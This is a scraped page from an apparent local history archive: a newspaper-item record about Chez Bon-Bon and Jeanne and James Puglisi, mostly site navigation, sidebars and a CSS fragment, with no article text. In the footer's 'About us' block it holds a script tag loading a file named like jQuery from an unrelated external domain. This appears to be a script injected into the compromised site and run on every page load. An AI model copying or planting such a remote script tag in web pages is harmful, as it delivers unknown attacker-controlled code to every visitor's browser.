    <div class="field field-node-field-subject-topic field-formatter-entity-reference-label field-name-field-subject-topic field-type-entity-reference field-label-hidden"><div class="field__items">
  It covers the topics			  <span class="field__item field__item--food-and-drink"><a href="/explore/topics/food-and-drink" hreflang="en">food and drink</a> and </span>			  <span class="field__item field__item--restaurants"><a href="/explore/topics/restaurants" hreflang="en">restaurants</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-person field-formatter-entity-reference-label field-name-field-subject-person field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the people			  <span class="field__item field__item--jeanne-m-puglisi"><a href="/people/jeanne-m-puglisi" hreflang="en">Jeanne M. Puglisi</a> and </span>			  <span class="field__item field__item--james-a-puglisi"><a href="/people/james-puglisi" hreflang="en">James A. Puglisi</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-organization field-formatter-entity-reference-label field-name-field-subject-organization field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the organization			  <span class="field__item field__item--chez-bon-bon"><a href="/organizations/chez-bon-bon" hreflang="en">Chez Bon-Bon</a></span>.
  </div>
</div>

  </div>
<div >
  <h2>Full text</h2>
    <div class="field field-node--dynamic-block-fieldnode-content-warning field-formatter-ds-field field-name-dynamic-block-fieldnode-content-warning field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-content-warning">
  <div class="block__inner">

    <div class="block__content"></div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-thisweek">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_thisweek js-view-dom-id-82b9c797f440f34a6636354ebe61ec25340d76dc073dc403f334fff71429329c">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-ohiomemory">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_ohiomemory js-view-dom-id-0237c9e90dc314b21895d226e6209290b46a2c7b3feca9bd134c093398e113f1">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-token-fieldnode-newspaper-microfilm-access field-formatter-ds-field field-name-dynamic-token-fieldnode-newspaper-microfilm-access field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><p>Available at Worthington Libraries on microfilm roll number 1255914838. <a href="https://www.worthingtonlibraries.org/help/contact">Contact library staff</a> for more information.</p>
</div></div>
</div>

  </div>
    </div>
  </div>
</article>


  
</main>
</div><div  data-at-region="2" data-at-block-count="6" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-person" id="block-connect-views-block-sidebar-content-block-sidebar-person">
  <div class="block__inner">

    <div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_person js-view-dom-id-b03eed9b224dbacc644c2cd30995a5c418af44c242dffe4c9a0b21b3f00562a7">
  
    
        <div class="view-header">
      <h2 class="block__title">More people</h2>
    </div>
      
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/people/jeanne-m-puglisi" hreflang="en">Jeanne M. Puglisi</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-108361 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1964-07-16T12:00:00Z" class="datetime">July 16, 1964</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1964-07-16/jean-puglisi-buys-beauty-salon-here" hreflang="en">Jean Puglisi Buys Beauty Salon Here</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>
  <h3 class="view-title"><a href="/people/ethel-williams" hreflang="en">Ethel Williams</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-63270 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2003-02-26T12:00:00Z" class="datetime">February 26, 2003</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news-snp/2003-02-26/obituaries" hreflang="en">Obituaries</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News (SNP)</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
<div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-topic has-title" id="block-connect-views-block-sidebar-content-block-sidebar-topic" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-topic-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-topic-title"><span>More topics</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_topic js-view-dom-id-7c2020257c251ad098d24dd1f8ef590efc46c9027c62ab42671c5fb8fab3557d">
  
    
        
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/explore/topics/newspaper-reviews" hreflang="en">newspaper reviews</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-29860 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1934-10-04T12:00:00Z" class="datetime">October 4, 1934</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1934-10-04/home-helps" hreflang="en">Home Helps</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Kathryn E. McLaughlin (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>
  <h3 class="view-title"><a href="/explore/topics/food-and-drink" hreflang="en">food and drink</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-54415 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1997-07-30T12:00:00Z" class="datetime">July 30, 1997</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-suburbia-news-snp/1997-07-30/lunches-take-bigger-bite-out-student-wallets" hreflang="en">Lunches to take bigger bite out of student wallets</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington Suburbia News (SNP)</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Susan Brohman (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-356317d1c4a0874d230ad3790da188a6dcdfad794cd727f0a2ac672ce58e5356">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-127892 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2003-07-05T12:00:00Z" class="datetime">2003</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/st-john-ame-church-bicentennial-homecoming-parade-float"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/HomecomingParade_127891_web.jpg?itok=8wvrkvkb" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/HomecomingParade_127891_web.jpg?h=d9652702&amp;itok=PZxxm5je" width="250" height="250" alt="Homecoming Parade" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/st-john-ame-church-bicentennial-homecoming-parade-float" hreflang="en">St. John AME Church Bicentennial Homecoming Parade Float</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-128453 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1972-01-01T12:00:00Z" class="datetime">1972</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/worthington-high-school-drill-team-members"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/WorthingtonHighSchoolDrillTeamMembers_128452_web.jpg?itok=bCs083V4" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/WorthingtonHighSchoolDrillTeamMembers_128452_web.jpg?h=11cf6604&amp;itok=JHxuFuGn" width="250" height="250" alt="Worthington High School Drill Team Members" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/worthington-high-school-drill-team-members" hreflang="en">Worthington High School Drill Team Members</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-127368 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1943-01-01T12:00:00Z" class="datetime">1943</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/george-c-blake"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/GeorgeCBlake_127367_web.jpg?itok=-FRGmYBH" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/GeorgeCBlake_127367_web.jpg?h=ecc3ddcc&amp;itok=wUKEqD5E" width="250" height="250" alt="George C. Blake" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/george-c-blake" hreflang="en">George C. Blake</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-130041 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1923-01-01T12:00:00Z" class="datetime">1923</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/photograph-catharine-birkhead-trimble-senior-worthington-high-school"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographofCatherineBirkheadTrimbleasaS_130040_web.jpg?itok=JArnpQbz" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographofCatherineBirkheadTrimbleasaS_130040_web.jpg?h=ee81114c&amp;itok=m1xknZk2" width="250" height="250" alt="Photograph of Catherine Birkhead Trimble as a Senior at Worthington High School" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/photograph-catharine-birkhead-trimble-senior-worthington-high-school" hreflang="en">Photograph of Catharine Birkhead Trimble as a Senior at Worthington High School</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/116723","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"field_group":{"html_element":{"mode":"full","context":"view","settings":{"classes":"","show_empty_fields":false,"id":"","label_as_html":false,"element":"div","show_label":true,"label_element":"h2","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"ajaxTrustedUrl":{"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/field.css?t8wtii
body_size: 7111
content:
@charset "UTF-8";
/**
 * Fields
 * Common styles for field templates.
 * SEE: image and taxonomy field styles as these both have unique
 * template html markup and selectors.
 ============================================================================ */
.field {
  margin-bottom: 1rem;
}

.field__label {
  font-family: inherit;
  font-weight: 600;
  font-size: 1rem;
  margin: 0;
}

.field-label-inline .field__label {
  margin: 0;
  display: inline-block;
  padding: 0 0.375rem 0 0;
}

.field-label-inline .field__label:after {
  content: ":";
}

[dir="rtl"] .field-label-inline .field__label {
  padding: 0 0 0 0.375rem;
}

.field-label-inline .field__items,
.field-label-inline .field__item {
  display: inline-block;
}

.field-label-above .field__label,
.field-label-above .field__items {
  display: block;
}

.node--view-mode-full .field.has-multiple .field__items .field__item {
  display: inline;
  padding-right: 0.3125rem;
}

.pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address h4, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address p, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address .field-name-taxonomy-term-title, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address .field-name-node-title, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address .field-node--field-contributor, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item h4, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item p, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item .field-name-taxonomy-term-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item .field-name-node-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item .field-node--field-contributor, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record h4, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record p, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record .field-name-taxonomy-term-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record .field-name-node-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record .field-node--field-contributor {
  margin-bottom: 0;
  line-height: 1.125;
}

.node--view-mode-teaser.node--type-newspaper-item .field-node--field-contributor {
  line-height: 1.125;
}

.node--view-mode-teaser.node--type-newspaper-item .field-node--field-contributor.has-multiple .field__item {
  margin-bottom: 0.3125rem;
}

.gm-style-iw p:first-child,
.gm-style-iw div:first-child,
.gm-style-iw .field:first-child {
  padding: 0 !important;
}

.gm-style .gm-style-iw-d {
  overflow: scroll;
}

.node--view-mode-map-marker, .taxonomy-term--view-mode-map-marker {
  max-width: 200px;
  margin-bottom: 0.75rem;
}

.node--view-mode-map-marker .atl__lr, .taxonomy-term--view-mode-map-marker .atl__lr {
  margin: 0;
}

.node--view-mode-map-marker .atl__lc, .taxonomy-term--view-mode-map-marker .atl__lc {
  padding: 0 !important;
}

.node--view-mode-map-marker .field, .taxonomy-term--view-mode-map-marker .field {
  margin-bottom: 0;
}

.node--view-mode-map-marker .field-node--bundle-fieldnode, .node--view-mode-map-marker .field-taxonomy-term--bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-map-marker .field-node--bundle-fieldnode, .taxonomy-term--view-mode-map-marker .field-taxonomy-term--bundle-fieldtaxonomy-term {
  font-family: Montserrat, sans-serif;
  text-transform: uppercase;
  letter-spacing: .05rem;
  color: #636466;
  font-size: 0.75rem;
  font-weight: 600;
}

.node--view-mode-map-marker .field-node--field-date-sorting, .taxonomy-term--view-mode-map-marker .field-node--field-date-sorting {
  font-weight: 600;
  font-family: Montserrat, sans-serif;
}

.node--view-mode-map-marker .field-name-node-title, .node--view-mode-map-marker .field-taxonomy-term--taxonomy-term-title, .taxonomy-term--view-mode-map-marker .field-name-node-title, .taxonomy-term--view-mode-map-marker .field-taxonomy-term--taxonomy-term-title {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-family: Lora, serif;
}

.node--view-mode-map-marker figure, .taxonomy-term--view-mode-map-marker figure {
  margin-bottom: 0 !important;
}

/**
 * Field Image
 ============================================================================ */
.field-type-image {
  margin: 0;
  padding: 0;
}

.field-type-image figure {
  margin-bottom: 1rem;
}

.field-type-image .float-none {
  float: none !important;
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.field-type-image + .field-type-image .field__label {
  clear: both;
}

@media screen and (max-width: 45em) {
  .field-type-image [class*="align-"] {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    float: none;
    margin-bottom: 1rem;
  }
  .field-type-image figure[class*="align-"] {
    display: block;
  }
}

/**
 * File icons
 *  - AT unsets Drupal core file field CSS for image icons and replaces them
 *    with FontAwesome icons.
 ============================================================================ */
.file {
  display: block;
}

.file a {
  word-break: break-all;
  -ms-hyphens: auto;
      hyphens: auto;
}

.file a:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  padding-right: 0.5rem;
  display: none;
}

.fa-loaded .file a:before {
  display: inline-block;
}

.file--package-x-generic a:before {
  content: "";
}

.file--x-office-spreadsheet a:before,
.file [href$='.numbers']:before {
  content: "";
}

.file--x-office-document a:before,
.file [href$='.pages']:before {
  content: "";
}

.file--x-office-presentation a:before,
